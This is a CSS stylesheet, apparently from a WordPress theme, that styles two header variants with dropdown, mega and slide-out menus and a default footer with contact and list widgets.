.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a:before {
  width: 100%;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 5px;
  padding-bottom: 7px;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
  border-radius: 4px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 20px;
  padding-right: 20px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  float: right;
  margin-left: 7px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 5px;
  padding-bottom: 7px;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -5px;
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}

.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}

.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}

.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}

.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}

.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}

.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}

.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}

.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}

.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-sixteen .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
}

body.admin-bar .wraper_header.style-sixteen .wraper_header_main {
  top: 0;
}

body.admin-bar .wraper_header.style-sixteen .is-sticky .wraper_header_main {
  top: 32px !important;
}

/* LARGE DESKTOP PART */

/* DESKTOP PART */

@media screen and (min-width: 992px) and (max-width: 1199px) {

  /* wraper_header_main */
  .wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
	margin-right: 30px;
  }
}

/* TABLET LANDSCAPE PART */

/* TABLET PROTRAIT PART */

/* SMART PHONE LANDSCAPE PART */

/* SMART PHONE PROTRAIT PART */

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Header Style Seventeen
--------------------------------------------------------------*/

/* wraper_header */

.wraper_header.style-seventeen {
  position: absolute;
  z-index: 999;
  width: 100%;
  direction: initial;
  /* wraper_header_main */
}

.wraper_header.style-seventeen .wraper_header_main {
  width: 100%;
  overflow: hidden;
}

.wraper_header.style-seventeen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}

.wraper_header.style-seventeen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-seventeen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-seventeen .wraper_header_main > .container {
  padding-top: 25px;
  padding-bottom: 25px;
}

.wraper_header.style-seventeen .wraper_header_main .header_main {
  position: relative;
}

.wraper_header.style-seventeen .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-seventeen .wraper_header_main .header_main .brand-logo img {
  max-width: 110px;
}

.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu {
  width: 55px;
  height: 55px;
  float: right;
  margin-top: 0;
  padding: 15px 10px 0 10px;
  border-radius: 50%;
  text-align: center;
  cursor: pointer;
  transition-property: all;
  transition-duration: 0.4s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  border: 2px solid #929291;
}

.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu > .header-slideout-menu-line {
  height: 2px;
  float: right;
  margin-bottom: 7px;
  background-color: #fff;
  transition-property: all;
  transition-duration: 0.4s;
  transition-timing-function: ease-in-out;
}

.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu > .header-slideout-menu-line:nth-child(1) {
  width: 100%;
  transition-delay: 0s;
}

.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu > .header-slideout-menu-line:nth-child(2) {
  width: 75%;
  transition-delay: 0.3s;
}

.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu > .header-slideout-menu-line:nth-child(3) {
  width: 50%;
  transition-delay: 0.6s;
}

.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu:hover > .header-slideout-menu-line:nth-child(1) {
  width: 50%;
}

.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu:hover > .header-slideout-menu-line:nth-child(2) {
  width: 100%;
}

.wraper_header.style-seventeen .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu {
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 999;
  width: 100%;
  max-width: 300px;
  overflow: auto;
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay {
  position: relative;
  height: 100%;
  display: flex;
  align-items: center;
  padding: 25px;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 20px;
  text-align: center;
  cursor: pointer;
  font-size: 25px;
  color: #fff;
  line-height: 1;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu {
  width: 100%;
  position: relative;
  top: -100px;
  right: 60px;
  /* NAV */
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav {
  visibility: unset !important;
  text-align: left;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li, body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li, body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li, body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li, body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  position: relative;
  width: 100%;
  margin-bottom: 2px;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li {
  /*padding-left: 30px;
padding-right: 30px;*/
  display: block;
  text-align: right;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li:before {
  position: absolute;
  top: calc(50% - 1px);
  left: 0;
  right: 0;
  content: " ";
  z-index: 0;
  width: 0;
  height: 2px;
  background-color: rgba(255, 255, 255, 0.15);
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li:hover:before {
  width: 100%;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > a, body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a, body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a, body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a, body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  color: inherit;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > a {
  padding-left: 30px;
  padding-right: 30px;
  background: #000;
  font-size: 16px;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > a:hover {
  background: #fff;
  color: #000;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul, body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul, body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul, body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul {
  display: none;
  margin-top: 15px;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li, body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li, body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li, body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  margin-bottom: 15px;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a, body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a, body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a, body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  display: block;
  font-weight: 500;
  font-size: 15px;
  line-height: 23px;
  opacity: 0.85;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
  padding-left: 35px;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
  padding-left: 45px;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  padding-left: 55px;
}

body[data-header-style=header-style-seventeen].slideout-menu-active .wraper_slideout_menu {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}

/* LARGE DESKTOP PART */

/* DESKTOP PART */

/* TABLET LANDSCAPE PART */

/* TABLET PROTRAIT PART */

/* SMART PHONE LANDSCAPE PART */

/* SMART PHONE PROTRAIT PART */

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Footer Style Default
--------------------------------------------------------------*/

.wraper_footer.style-default .wraper_footer_main {
  border-bottom-width: 1px;
  border-bottom-style: solid;
}

.wraper_footer.style-default .wraper_footer_main > .container {
  padding-top: 60px;
  padding-bottom: 25px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item {
  margin-bottom: 40px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget {
  margin-bottom: 30px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget .widget-title {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 22px;
  color: #fff;
  line-height: 30px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget .widget-title a {
  color: inherit;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget p {
  margin-bottom: 20px;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 28px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget {
  margin-bottom: 10px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li {
  position: relative;
  margin-bottom: 15px;
  padding-left: 30px;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 28px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li:before {
  position: absolute;
  top: 4px;
  z-index: 0;
  font-family: 'FontAwesome';
  font-size: 18px;
  line-height: 18px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li.address:before {
  content: "\f041";
  left: 4px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li.phone:before {
  content: "\f095";
  left: 2px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li.email:before {
  content: "\f003";
  left: 0;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li strong {
  display: block;
  text-transform: uppercase;
  color: #fff;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li a {
  color: inherit;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_media_image {
  margin-bottom: 30px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul {
  margin-bottom: 10px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li {
  position: relative;
  margin-bottom: 10px;
  padding-left: 18px;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 28px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "\f0da";
  font-family: "FontAwesome";
  font-size: 80%;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li a {
  color: inherit;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li ul {
  margin-top: 10px;
  /*margin-left:20px;*/
  /*font-size:90%;*/
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li .rss-date,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li .rssSummary,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li cite {
  color: rgba(255, 255, 255, 0.6);
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li .post-date {
  display: block;
  position: relative;
  margin-top: 6px;
  padding-left: 22px;
  font-size: 85%;
  color: rgba(255, 255, 255, 0.7);
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li .post-date:before {
  position: absolute;
  top: 0;
  left: 0px;
  z-index: 0;
  content: "\f017";
  font-family: 'FontAwesome';
}

